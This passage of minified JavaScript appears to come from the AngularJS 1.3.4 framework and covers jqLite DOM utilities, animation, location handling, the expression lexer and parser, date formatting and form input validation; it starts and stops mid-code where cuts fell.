a)&&"UTC"===t){var b=6E4*q.getTimezoneOffset();q=new Date(q.getTime()+b)}return m("date")(a,d,t)}q=null;return""});if(y(g.min)||g.ngMin){var r;h.$validators.min=function(a){return!p(a)||G(r)||c(a)>=r};g.$observe("min",function(a){r=s(a);h.$validate()})}if(y(g.max)||g.ngMax){var n;h.$validators.max=function(a){return!p(a)||G(n)||c(a)<=n};g.$observe("max",function(a){n=s(a);h.$validate()})}}}function qd(b,a,c,d){(d.$$hasNativeValidators=K(a[0].validity))&&d.$parsers.push(function(b){var c=a.prop("validity")||
{};return c.badInput&&!c.typeMismatch?u:b})}function rd(b,a,c,d,e){if(y(d)){b=b(d);if(!b.constant)throw z("ngModel")("constexpr",c,d);return b(a)}return e}function pd(b){function a(a,b){b&&!f[a]?(l.addClass(e,a),f[a]=!0):!b&&f[a]&&(l.removeClass(e,a),f[a]=!1)}function c(b,c){b=b?"-"+Mb(b,"-"):"";a(ib+b,!0===c);a(sd+b,!1===c)}var d=b.ctrl,e=b.$element,f={},g=b.set,h=b.unset,k=b.parentForm,l=b.$animate;f[sd]=!(f[ib]=e.hasClass(ib));d.$setValidity=function(b,e,f){e===u?(d.$pending||(d.$pending={}),g(d.$pending,
b,f)):(d.$pending&&h(d.$pending,b,f),td(d.$pending)&&(d.$pending=u));Ua(e)?e?(h(d.$error,b,f),g(d.$$success,b,f)):(g(d.$error,b,f),h(d.$$success,b,f)):(h(d.$error,b,f),h(d.$$success,b,f));d.$pending?(a(ud,!0),d.$valid=d.$invalid=u,c("",null)):(a(ud,!1),d.$valid=td(d.$error),d.$invalid=!d.$valid,c("",d.$valid));e=d.$pending&&d.$pending[b]?u:d.$error[b]?!1:d.$$success[b]?!0:null;c(b,e);k.$setValidity(b,e,d)}}function td(b){if(b)for(var a in b)return!1;return!0}function ic(b,a){b="ngClass"+b;return["$animate",
function(c){function d(a,b){var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],m=0;m<b.length;m++)if(e==b[m])continue a;c.push(e)}return c}function e(a){if(!D(a)){if(I(a))return a.split(" ");if(K(a)){var b=[];r(a,function(a,c){a&&(b=b.concat(c.split(" ")))});return b}}return a}return{restrict:"AC",link:function(f,g,h){function k(a,b){var c=g.data("$classCounts")||{},d=[];r(a,function(a){if(0<b||c[a])c[a]=(c[a]||0)+b,c[a]===+(0<b)&&d.push(a)});g.data("$classCounts",c);return d.join(" ")}function l(b){if(!0===
a||f.$index%2===a){var l=e(b||[]);if(!m){var t=k(l,1);h.$addClass(t)}else if(!pa(b,m)){var q=e(m),t=d(l,q),l=d(q,l),t=k(t,1),l=k(l,-1);t&&t.length&&c.addClass(g,t);l&&l.length&&c.removeClass(g,l)}}m=ua(b)}var m;f.$watch(h[b],l,!0);h.$observe("class",function(a){l(f.$eval(h[b]))});"ngClass"!==b&&f.$watch("$index",function(c,d){var g=c&1;if(g!==(d&1)){var l=e(f.$eval(h[b]));g===a?(g=k(l,1),h.$addClass(g)):(g=k(l,-1),h.$removeClass(g))}})}}}]}var Jf=/^\/(.+)\/([a-z]*)$/,R=function(b){return I(b)?b.toLowerCase():
b},Jb=Object.prototype.hasOwnProperty,rb=function(b){return I(b)?b.toUpperCase():b},Ha,A,qa,Ya=[].slice,of=[].splice,Kf=[].push,Ja=Object.prototype.toString,Wa=z("ng"),ha=U.angular||(U.angular={}),ab,kb=0;Ha=V.documentMode;x.$inject=[];oa.$inject=[];var D=Array.isArray,P=function(b){return I(b)?b.trim():b},dd=function(b){return b.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},$a=function(){if(y($a.isActive_))return $a.isActive_;var b=!(!V.querySelector("[ng-csp]")&&!V.querySelector("[data-ng-csp]"));
if(!b)try{new Function("")}catch(a){b=!0}return $a.isActive_=b},ob=["ng-","data-ng-","ng:","x-ng-"],Jd=/[A-Z]/g,sc=!1,Nb,na=1,mb=3,Nd={full:"1.3.4",major:1,minor:3,dot:4,codeName:"highfalutin-petroglyph"};S.expando="ng339";var wb=S.cache={},df=1;S._data=function(b){return this.cache[b[this.expando]]||{}};var Ze=/([\:\-\_]+(.))/g,$e=/^moz([A-Z])/,Lf={mouseleave:"mouseout",mouseenter:"mouseover"},Qb=z("jqLite"),cf=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Pb=/<|&#?\w+;/,af=/<([\w:]+)/,bf=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
ja={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ja.optgroup=ja.option;ja.tbody=ja.tfoot=ja.colgroup=ja.caption=ja.thead;ja.th=ja.td;var Ka=S.prototype={ready:function(b){function a(){c||(c=!0,b())}var c=!1;"complete"===V.readyState?setTimeout(a):(this.on("DOMContentLoaded",a),S(U).on("load",a))},
toString:function(){var b=[];r(this,function(a){b.push(""+a)});return"["+b.join(", ")+"]"},eq:function(b){return 0<=b?A(this[b]):A(this[this.length+b])},length:0,push:Kf,sort:[].sort,splice:[].splice},yb={};r("multiple selected checked disabled readOnly required open".split(" "),function(b){yb[R(b)]=b});var Kc={};r("input select option textarea button form details".split(" "),function(b){Kc[b]=!0});var Lc={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};
r({data:Sb,removeData:ub},function(b,a){S[a]=b});r({data:Sb,inheritedData:xb,scope:function(b){return A.data(b,"$scope")||xb(b.parentNode||b,["$isolateScope","$scope"])},isolateScope:function(b){return A.data(b,"$isolateScope")||A.data(b,"$isolateScopeNoTemplate")},controller:Gc,injector:function(b){return xb(b,"$injector")},removeAttr:function(b,a){b.removeAttribute(a)},hasClass:Tb,css:function(b,a,c){a=bb(a);if(y(c))b.style[a]=c;else return b.style[a]},attr:function(b,a,c){var d=R(a);if(yb[d])if(y(c))c?
(b[a]=!0,b.setAttribute(a,d)):(b[a]=!1,b.removeAttribute(d));else return b[a]||(b.attributes.getNamedItem(a)||x).specified?d:u;else if(y(c))b.setAttribute(a,c);else if(b.getAttribute)return b=b.getAttribute(a,2),null===b?u:b},prop:function(b,a,c){if(y(c))b[a]=c;else return b[a]},text:function(){function b(a,b){if(G(b)){var d=a.nodeType;return d===na||d===mb?a.textContent:""}a.textContent=b}b.$dv="";return b}(),val:function(b,a){if(G(a)){if(b.multiple&&"select"===ta(b)){var c=[];r(b.options,function(a){a.selected&&
c.push(a.value||a.text)});return 0===c.length?null:c}return b.value}b.value=a},html:function(b,a){if(G(a))return b.innerHTML;tb(b,!0);b.innerHTML=a},empty:Hc},function(b,a){S.prototype[a]=function(a,d){var e,f,g=this.length;if(b!==Hc&&(2==b.length&&b!==Tb&&b!==Gc?a:d)===u){if(K(a)){for(e=0;e<g;e++)if(b===Sb)b(this[e],a);else for(f in a)b(this[e],f,a[f]);return this}e=b.$dv;g=e===u?Math.min(g,1):g;for(f=0;f<g;f++){var h=b(this[f],a,d);e=e?e+h:h}return e}for(e=0;e<g;e++)b(this[e],a,d);return this}});
r({removeData:ub,on:function a(c,d,e,f){if(y(f))throw Qb("onargs");if(Cc(c)){var g=vb(c,!0);f=g.events;var h=g.handle;h||(h=g.handle=gf(c,f));for(var g=0<=d.indexOf(" ")?d.split(" "):[d],k=g.length;k--;){d=g[k];var l=f[d];l||(f[d]=[],"mouseenter"===d||"mouseleave"===d?a(c,Lf[d],function(a){var c=a.relatedTarget;c&&(c===this||this.contains(c))||h(a,d)}):"$destroy"!==d&&c.addEventListener(d,h,!1),l=f[d]);l.push(e)}}},off:Fc,one:function(a,c,d){a=A(a);a.on(c,function f(){a.off(c,d);a.off(c,f)});a.on(c,
d)},replaceWith:function(a,c){var d,e=a.parentNode;tb(a);r(new S(c),function(c){d?e.insertBefore(c,d.nextSibling):e.replaceChild(c,a);d=c})},children:function(a){var c=[];r(a.childNodes,function(a){a.nodeType===na&&c.push(a)});return c},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,c){var d=a.nodeType;if(d===na||11===d){c=new S(c);for(var d=0,e=c.length;d<e;d++)a.appendChild(c[d])}},prepend:function(a,c){if(a.nodeType===na){var d=a.firstChild;r(new S(c),function(c){a.insertBefore(c,
d)})}},wrap:function(a,c){c=A(c).eq(0).clone()[0];var d=a.parentNode;d&&d.replaceChild(c,a);c.appendChild(a)},remove:Ic,detach:function(a){Ic(a,!0)},after:function(a,c){var d=a,e=a.parentNode;c=new S(c);for(var f=0,g=c.length;f<g;f++){var h=c[f];e.insertBefore(h,d.nextSibling);d=h}},addClass:Vb,removeClass:Ub,toggleClass:function(a,c,d){c&&r(c.split(" "),function(c){var f=d;G(f)&&(f=!Tb(a,c));(f?Vb:Ub)(a,c)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},
find:function(a,c){return a.getElementsByTagName?a.getElementsByTagName(c):[]},clone:Rb,triggerHandler:function(a,c,d){var e,f,g=c.type||c,h=vb(a);if(h=(h=h&&h.events)&&h[g])e={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:x,type:g,target:a},c.type&&(e=C(e,
c)),c=ua(h),f=d?[e].concat(d):[e],r(c,function(c){e.isImmediatePropagationStopped()||c.apply(a,f)})}},function(a,c){S.prototype[c]=function(c,e,f){for(var g,h=0,k=this.length;h<k;h++)G(g)?(g=a(this[h],c,e,f),y(g)&&(g=A(g))):Ec(g,a(this[h],c,e,f));return y(g)?g:this};S.prototype.bind=S.prototype.on;S.prototype.unbind=S.prototype.off});cb.prototype={put:function(a,c){this[Ma(a,this.nextUid)]=c},get:function(a){return this[Ma(a,this.nextUid)]},remove:function(a){var c=this[a=Ma(a,this.nextUid)];delete this[a];
return c}};var Nc=/^function\s*[^\(]*\(\s*([^\)]*)\)/m,jf=/,/,kf=/^\s*(_?)(\S+?)\1\s*$/,Mc=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Ea=z("$injector");Lb.$$annotate=Wb;var Mf=z("$animate"),ze=["$provide",function(a){this.$$selectors={};this.register=function(c,d){var e=c+"-animation";if(c&&"."!=c.charAt(0))throw Mf("notcsel",c);this.$$selectors[c.substr(1)]=e;a.factory(e,d)};this.classNameFilter=function(a){1===arguments.length&&(this.$$classNameFilter=a instanceof RegExp?a:null);return this.$$classNameFilter};
this.$get=["$$q","$$asyncCallback","$rootScope",function(a,d,e){function f(d){var f,g=a.defer();g.promise.$$cancelFn=function(){f&&f()};e.$$postDigest(function(){f=d(function(){g.resolve()})});return g.promise}function g(a,c){var d=[],e=[],f=ia();r((a.attr("class")||"").split(/\s+/),function(a){f[a]=!0});r(c,function(a,c){var g=f[c];!1===a&&g?e.push(c):!0!==a||g||d.push(c)});return 0<d.length+e.length&&[d.length?d:null,e.length?e:null]}function h(a,c,d){for(var e=0,f=c.length;e<f;++e)a[c[e]]=d}function k(){m||
(m=a.defer(),d(function(){m.resolve();m=null}));return m.promise}function l(a,c){if(ha.isObject(c)){var d=C(c.from||{},c.to||{});a.css(d)}}var m;return{animate:function(a,c,d){l(a,{from:c,to:d});return k()},enter:function(a,c,d,e){l(a,e);d?d.after(a):c.prepend(a);return k()},leave:function(a,c){a.remove();return k()},move:function(a,c,d,e){return this.enter(a,c,d,e)},addClass:function(a,c,d){return this.setClass(a,c,[],d)},$$addClassImmediately:function(a,c,d){a=A(a);c=I(c)?c:D(c)?c.join(" "):"";
r(a,function(a){Vb(a,c)});l(a,d);return k()},removeClass:function(a,c,d){return this.setClass(a,[],c,d)},$$removeClassImmediately:function(a,c,d){a=A(a);c=I(c)?c:D(c)?c.join(" "):"";r(a,function(a){Ub(a,c)});l(a,d);return k()},setClass:function(a,c,d,e){var k=this,l=!1;a=A(a);var m=a.data("$$animateClasses");m?e&&m.options&&(m.options=ha.extend(m.options||{},e)):(m={classes:{},options:e},l=!0);e=m.classes;c=D(c)?c:c.split(" ");d=D(d)?d:d.split(" ");h(e,c,!0);h(e,d,!1);l&&(m.promise=f(function(c){var d=
a.data("$$animateClasses");a.removeData("$$animateClasses");if(d){var e=g(a,d.classes);e&&k.$$setClassImmediately(a,e[0],e[1],d.options)}c()}),a.data("$$animateClasses",m));return m.promise},$$setClassImmediately:function(a,c,d,e){c&&this.$$addClassImmediately(a,c);d&&this.$$removeClassImmediately(a,d);l(a,e);return k()},enabled:x,cancel:x}}]}],ka=z("$compile");uc.$inject=["$provide","$$sanitizeUriProvider"];var nf=/^((?:x|data)[\:\-_])/i,Sc="application/json",Zb={"Content-Type":Sc+";charset=utf-8"},
qf=/^\s*(\[|\{[^\{])/,rf=/[\}\]]\s*$/,pf=/^\)\]\}',?\n/,$b=z("$interpolate"),Nf=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,uf={http:80,https:443,ftp:21},eb=z("$location"),Of={$$html5:!1,$$replace:!1,absUrl:Bb("$$absUrl"),url:function(a){if(G(a))return this.$$url;var c=Nf.exec(a);(c[1]||""===a)&&this.path(decodeURIComponent(c[1]));(c[2]||c[1]||""===a)&&this.search(c[3]||"");this.hash(c[5]||"");return this},protocol:Bb("$$protocol"),host:Bb("$$host"),port:Bb("$$port"),path:$c("$$path",function(a){a=null!==a?
a.toString():"";return"/"==a.charAt(0)?a:"/"+a}),search:function(a,c){switch(arguments.length){case 0:return this.$$search;case 1:if(I(a)||X(a))a=a.toString(),this.$$search=qc(a);else if(K(a))a=Ca(a,{}),r(a,function(c,e){null==c&&delete a[e]}),this.$$search=a;else throw eb("isrcharg");break;default:G(c)||null===c?delete this.$$search[a]:this.$$search[a]=c}this.$$compose();return this},hash:$c("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};
r([Zc,dc,cc],function(a){a.prototype=Object.create(Of);a.prototype.state=function(c){if(!arguments.length)return this.$$state;if(a!==cc||!this.$$html5)throw eb("nostate");this.$$state=G(c)?null:c;return this}});var la=z("$parse"),Pf=Function.prototype.call,Qf=Function.prototype.apply,Rf=Function.prototype.bind,Ib=ia();r({"null":function(){return null},"true":function(){return!0},"false":function(){return!1},undefined:function(){}},function(a,c){a.constant=a.literal=a.sharedGetter=!0;Ib[c]=a});Ib["this"]=
function(a){return a};Ib["this"].sharedGetter=!0;var jb=C(ia(),{"+":function(a,c,d,e){d=d(a,c);e=e(a,c);return y(d)?y(e)?d+e:d:y(e)?e:u},"-":function(a,c,d,e){d=d(a,c);e=e(a,c);return(y(d)?d:0)-(y(e)?e:0)},"*":function(a,c,d,e){return d(a,c)*e(a,c)},"/":function(a,c,d,e){return d(a,c)/e(a,c)},"%":function(a,c,d,e){return d(a,c)%e(a,c)},"===":function(a,c,d,e){return d(a,c)===e(a,c)},"!==":function(a,c,d,e){return d(a,c)!==e(a,c)},"==":function(a,c,d,e){return d(a,c)==e(a,c)},"!=":function(a,c,d,e){return d(a,
c)!=e(a,c)},"<":function(a,c,d,e){return d(a,c)<e(a,c)},">":function(a,c,d,e){return d(a,c)>e(a,c)},"<=":function(a,c,d,e){return d(a,c)<=e(a,c)},">=":function(a,c,d,e){return d(a,c)>=e(a,c)},"&&":function(a,c,d,e){return d(a,c)&&e(a,c)},"||":function(a,c,d,e){return d(a,c)||e(a,c)},"!":function(a,c,d){return!d(a,c)},"=":!0,"|":!0}),Sf={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},gc=function(a){this.options=a};gc.prototype={constructor:gc,lex:function(a){this.text=a;this.index=0;for(this.tokens=
[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(a))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var c=a+this.peek(),d=c+this.peek(2),e=jb[c],f=jb[d];jb[a]||e||f?(a=f?d:e?c:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=
a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,c){return-1!==c.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdent:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isExpOperator:function(a){return"-"===
a||"+"===a||this.isNumber(a)},throwError:function(a,c,d){d=d||this.index;c=y(c)?"s "+c+"-"+this.index+" ["+this.text.substring(c,d)+"]":" "+d;throw la("lexerr",a,c,this.text);},readNumber:function(){for(var a="",c=this.index;this.index<this.text.length;){var d=R(this.text.charAt(this.index));if("."==d||this.isNumber(d))a+=d;else{var e=this.peek();if("e"==d&&this.isExpOperator(e))a+=d;else if(this.isExpOperator(d)&&e&&this.isNumber(e)&&"e"==a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||
e&&this.isNumber(e)||"e"!=a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:c,text:a,constant:!0,value:Number(a)})},readIdent:function(){for(var a=this.index;this.index<this.text.length;){var c=this.text.charAt(this.index);if(!this.isIdent(c)&&!this.isNumber(c))break;this.index++}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var c=this.index;this.index++;for(var d="",e=a,f=!1;this.index<this.text.length;){var g=
this.text.charAt(this.index),e=e+g;if(f)"u"===g?(f=this.text.substring(this.index+1,this.index+5),f.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+f+"]"),this.index+=4,d+=String.fromCharCode(parseInt(f,16))):d+=Sf[g]||g,f=!1;else if("\\"===g)f=!0;else{if(g===a){this.index++;this.tokens.push({index:c,text:e,constant:!0,value:d});return}d+=g}this.index++}this.throwError("Unterminated quote",c)}};var fb=function(a,c,d){this.lexer=a;this.$filter=c;this.options=d};fb.ZERO=C(function(){return 0},
{sharedGetter:!0,constant:!0});fb.prototype={constructor:fb,parse:function(a){this.text=a;this.tokens=this.lexer.lex(a);a=this.statements();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);a.literal=!!a.literal;a.constant=!!a.constant;return a},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.peek().identifier?a=this.identifier():this.peek().constant?a=
this.constant():this.throwError("not a primary expression",this.peek());for(var c,d;c=this.expect("(","[",".");)"("===c.text?(a=this.functionCall(a,d),d=null):"["===c.text?(d=a,a=this.objectIndex(a)):"."===c.text?(d=a,a=this.fieldAccess(a)):this.throwError("IMPOSSIBLE");return a},throwError:function(a,c){throw la("syntax",c.text,a,c.index+1,this.text,this.text.substring(c.index));},peekToken:function(){if(0===this.tokens.length)throw la("ueoe",this.text);return this.tokens[0]},peek:function(a,c,d,
e){return this.peekAhead(0,a,c,d,e)},peekAhead:function(a,c,d,e,f){if(this.tokens.length>a){a=this.tokens[a];var g=a.text;if(g===c||g===d||g===e||g===f||!(c||d||e||f))return a}return!1},expect:function(a,c,d,e){return(a=this.peek(a,c,d,e))?(this.tokens.shift(),a):!1},consume:function(a){if(0===this.tokens.length)throw la("ueoe",this.text);var c=this.expect(a);c||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return c},unaryFn:function(a,c){var d=jb[a];return C(function(a,f){return d(a,
f,c)},{constant:c.constant,inputs:[c]})},binaryFn:function(a,c,d,e){var f=jb[c];return C(function(c,e){return f(c,e,a,d)},{constant:a.constant&&d.constant,inputs:!e&&[a,d]})},identifier:function(){for(var a=this.consume().text;this.peek(".")&&this.peekAhead(1).identifier&&!this.peekAhead(2,"(");)a+=this.consume().text+this.consume().text;return Ib[a]||bd(a,this.options,this.text)},constant:function(){var a=this.consume().value;return C(function(){return a},{constant:!0,literal:!0})},statements:function(){for(var a=
[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.filterChain()),!this.expect(";"))return 1===a.length?a[0]:function(c,d){for(var e,f=0,g=a.length;f<g;f++)e=a[f](c,d);return e}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},filter:function(a){var c=this.$filter(this.consume().text),d,e;if(this.peek(":"))for(d=[],e=[];this.expect(":");)d.push(this.expression());var f=[a].concat(d||[]);return C(function(f,h){var k=a(f,h);if(e){e[0]=
k;for(k=d.length;k--;)e[k+1]=d[k](f,h);return c.apply(u,e)}return c(k)},{constant:!c.$stateful&&f.every(ec),inputs:!c.$stateful&&f})},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary(),c,d;return(d=this.expect("="))?(a.assign||this.throwError("implies assignment but ["+this.text.substring(0,d.index)+"] can not be assigned to",d),c=this.ternary(),C(function(d,f){return a.assign(d,c(d,f),f)},{inputs:[a,c]})):a},ternary:function(){var a=this.logicalOR(),c;if(this.expect("?")&&
(c=this.assignment(),this.consume(":"))){var d=this.assignment();return C(function(e,f){return a(e,f)?c(e,f):d(e,f)},{constant:a.constant&&c.constant&&d.constant})}return a},logicalOR:function(){for(var a=this.logicalAND(),c;c=this.expect("||");)a=this.binaryFn(a,c.text,this.logicalAND(),!0);return a},logicalAND:function(){var a=this.equality(),c;if(c=this.expect("&&"))a=this.binaryFn(a,c.text,this.logicalAND(),!0);return a},equality:function(){var a=this.relational(),c;if(c=this.expect("==","!=",
"===","!=="))a=this.binaryFn(a,c.text,this.equality());return a},relational:function(){var a=this.additive(),c;if(c=this.expect("<",">","<=",">="))a=this.binaryFn(a,c.text,this.relational());return a},additive:function(){for(var a=this.multiplicative(),c;c=this.expect("+","-");)a=this.binaryFn(a,c.text,this.multiplicative());return a},multiplicative:function(){for(var a=this.unary(),c;c=this.expect("*","/","%");)a=this.binaryFn(a,c.text,this.unary());return a},unary:function(){var a;return this.expect("+")?
this.primary():(a=this.expect("-"))?this.binaryFn(fb.ZERO,a.text,this.unary()):(a=this.expect("!"))?this.unaryFn(a.text,this.unary()):this.primary()},fieldAccess:function(a){var c=this.text,d=this.consume().text,e=bd(d,this.options,c);return C(function(c,d,h){return e(h||a(c,d))},{assign:function(e,g,h){(h=a(e,h))||a.assign(e,h={});return Oa(h,d,g,c)}})},objectIndex:function(a){var c=this.text,d=this.expression();this.consume("]");return C(function(e,f){var g=a(e,f),h=d(e,f);ra(h,c);return g?sa(g[h],
c):u},{assign:function(e,f,g){var h=ra(d(e,g),c);(g=sa(a(e,g),c))||a.assign(e,g={});return g[h]=f}})},functionCall:function(a,c){var d=[];if(")"!==this.peekToken().text){do d.push(this.expression());while(this.expect(","))}this.consume(")");var e=this.text,f=d.length?[]:null;return function(g,h){var k=c?c(g,h):g,l=a(g,h,k)||x;if(f)for(var m=d.length;m--;)f[m]=sa(d[m](g,h),e);sa(k,e);if(l){if(l.constructor===l)throw la("isecfn",e);if(l===Pf||l===Qf||l===Rf)throw la("isecff",e);}k=l.apply?l.apply(k,
f):l(f[0],f[1],f[2],f[3],f[4]);return sa(k,e)}},arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return C(function(c,d){for(var e=[],f=0,g=a.length;f<g;f++)e.push(a[f](c,d));return e},{literal:!0,constant:a.every(ec),inputs:a})},object:function(){var a=[],c=[];if("}"!==this.peekToken().text){do{if(this.peek("}"))break;var d=this.consume();d.constant?a.push(d.value):d.identifier?a.push(d.text):
this.throwError("invalid key",d);this.consume(":");c.push(this.expression())}while(this.expect(","))}this.consume("}");return C(function(d,f){for(var g={},h=0,k=c.length;h<k;h++)g[a[h]]=c[h](d,f);return g},{literal:!0,constant:c.every(ec),inputs:c})}};var xf=ia(),wf=ia(),yf=Object.prototype.valueOf,Ba=z("$sce"),ma={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},ka=z("$compile"),Y=V.createElement("a"),fd=Aa(U.location.href);Bc.$inject=["$provide"];gd.$inject=["$locale"];id.$inject=
["$locale"];var ld=".",Hf={yyyy:Z("FullYear",4),yy:Z("FullYear",2,0,!0),y:Z("FullYear",1),MMMM:Db("Month"),MMM:Db("Month",!0),MM:Z("Month",2,1),M:Z("Month",1,1),dd:Z("Date",2),d:Z("Date",1),HH:Z("Hours",2),H:Z("Hours",1),hh:Z("Hours",2,-12),h:Z("Hours",1,-12),mm:Z("Minutes",2),m:Z("Minutes",1),ss:Z("Seconds",2),s:Z("Seconds",1),sss:Z("Milliseconds",3),EEEE:Db("Day"),EEE:Db("Day",!0),a:function(a,c){return 12>a.getHours()?c.AMPMS[0]:c.AMPMS[1]},Z:function(a){a=-1*a.getTimezoneOffset();return a=(0<=
a?"+":"")+(Cb(Math[0<a?"floor":"ceil"](a/60),2)+Cb(Math.abs(a%60),2))},ww:nd(2),w:nd(1)},Gf=/((?:[^yMdHhmsaZEw']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|w+))(.*)/,Ff=/^\-?\d+$/;hd.$inject=["$locale"];var Df=ca(R),Ef=ca(rb);jd.$inject=["$parse"];var Qd=ca({restrict:"E",compile:function(a,c){if(!c.href&&!c.xlinkHref&&!c.name)return function(a,c){var f="[object SVGAnimatedString]"===Ja.call(c.prop("href"))?"xlink:href":"href";c.on("click",function(a){c.attr(f)||a.preventDefault()})}}}),sb=
{};r(yb,function(a,c){if("multiple"!=a){var d=wa("ng-"+c);sb[d]=function(){return{restrict:"A",priority:100,link:function(a,f,g){a.$watch(g[d],function(a){g.$set(c,!!a)})}}}}});r(Lc,function(a,c){sb[c]=function(){return{priority:100,link:function(a,e,f){if("ngPattern"===c&&"/"==f.ngPattern.charAt(0)&&(e=f.ngPattern.match(Jf))){f.$set("ngPattern",new RegExp(e[1],e[2]));return}a.$watch(f[c],function(a){f.$set(c,a)})}}}});r(["src","srcset","href"],function(a){var c=wa("ng-"+a);sb[c]=function(){return{priority:99,
link:function(d,e,f){var g=a,h=a;"href"===a&&"[object SVGAnimatedString]"===Ja.call(e.prop("href"))&&(h="xlinkHref",f.$attr[h]="xlink:href",g=null);f.$observe(c,function(c){c?(f.$set(h,c),Ha&&g&&e.prop(g,f[h])):"href"===a&&f.$set(h,null)})}}}});var Eb={$addControl:x,$$renameControl:function(a,c){a.$name=c},$removeControl:x,$setValidity:x,$setDirty:x,$setPristine:x,$setSubmitted:x};od.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var vd=function(a){return["$timeout",function(c){return{name:"form",
restrict:a?"EAC":"E",controller:od,compile:function(a){a.addClass(Qa).addClass(ib);return{pre:function(a,d,g,h){if(!("action"in g)){var k=function(c){a.$apply(function(){h.$commitViewValue();h.$setSubmitted()});c.preventDefault()};d[0].addEventListener("submit",k,!1);d.on("$destroy",function(){c(function(){d[0].removeEventListener("submit",k,!1)},0,!1)})}var l=h.$$parentForm,m=h.$name;m&&(Oa(a,m,h,m),g.$observe(g.name?"name":"ngForm",function(c){m!==c&&(Oa(a,m,u,m),m=c,Oa(a,m,h,m),l.$$renameControl(h,
m))}));d.on("$destroy",function(){l.$removeControl(h);m&&Oa(a,m,u,m);C(h,Eb)})}}}}}]},Rd=vd(),de=vd(!0),If=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Tf=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,Uf=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vf=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))\s*$/,wd=/^(\d{4})-(\d{2})-(\d{2})$/,xd=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,
jc=/^(\d{4})-W(\d\d)$/,yd=/^(\d{4})-(\d\d)$/,zd=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Wf=/(\s+|^)default(\s+|$)/,Hb=new z("ngModel"),Ad={text:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e)},date:hb("date",wd,Gb(wd,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":hb("datetimelocal",xd,Gb(xd,"yyyy MM dd HH mm ss sss".split(" ")),"yyyy-MM-ddTHH:mm:ss.sss"),time:hb("time",zd,Gb(zd,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:hb("week",jc,function(a,c){if(fa(a))return a;if(I(a)){jc.lastIndex=0;var d=
